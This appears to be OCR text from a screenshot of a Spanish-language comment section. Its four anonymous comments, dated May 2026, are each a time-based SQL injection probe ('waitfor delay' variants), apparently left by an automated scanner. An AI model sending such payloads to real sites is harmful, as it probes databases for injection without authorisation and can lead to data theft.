
555osFlZ6Jg'; waitfor delay '0:0:15' --
ANÓNIMO
15 de Mayo, 2026
555-1 waitfor delay '0:0:15' --
ANÓNIMO
15 de Mayo, 2026
555-1); waitfor delay '0:0:15' --
ANÓNIMO
15 de Mayo, 2026
555-1; waitfor delay '0:0:15' --
ANÓNIMO
15 de Mayo, 2026